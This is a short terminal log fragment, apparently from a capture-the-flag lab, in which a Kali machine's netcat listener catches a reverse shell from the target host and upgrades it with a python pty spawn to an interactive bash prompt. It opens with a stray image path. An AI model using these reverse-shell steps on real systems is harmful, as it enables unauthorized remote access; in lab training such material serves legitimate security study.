 sftp> exit
(base) root@kali:~# nc -lvp 55556
listening on [any] 55556 ...
10.10.10.115: inverse host lookup failed: Unknown host
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.115] 59664
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.2$